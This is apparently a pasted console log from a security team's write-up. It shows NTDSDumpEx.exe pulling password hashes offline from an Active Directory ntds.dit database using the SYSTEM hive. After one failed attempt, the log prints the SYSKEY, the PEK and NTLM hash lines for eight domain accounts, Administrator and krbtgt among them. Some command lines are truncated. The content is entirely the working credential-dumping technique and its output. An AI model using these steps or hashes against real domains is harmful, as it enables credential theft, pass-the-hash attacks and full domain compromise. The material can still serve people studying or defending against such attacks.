 PS C:\Users\administrator\Desktop> .\NTDSDumpEx.exe -d "C:\ntdsutil\ntds.dit" -s "C:\ntdsutil\registry\SYS
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: C:\ntdsutil\registry\SYSTEM
[+]SYSKEY = 6F761EEE954D8732B7E516C430E273CB
[x]error at JetAttachDatabase()
[x]can not load database: JET_errFileNotFound, File not found
PS C:\Users\administrator\Desktop> .\NTDSDumpEx.exe -d "C:\ntdsutil\Active Directory\ntds.dit" -s "C:\ntds
SYSTEM"
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: C:\ntdsutil\registry\SYSTEM
[+]SYSKEY = 6F761EEE954D8732B7E516C430E273CB
[+]PEK version: 2k3
[+]PEK = E5DE78DBC451F8B9271B6A44BC8F58DD
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9a2852e1bc22ebf796233cd903b3afb:::
john:1105:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
bob:1106:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1107:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
web:1110:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[+]dump completed in 0.421 seconds.
[+]total 8 entries dumped,8 normal accounts,0 machines,0 histories.
PS C:\Users\administrator\Desktop> a
米斯特安全团队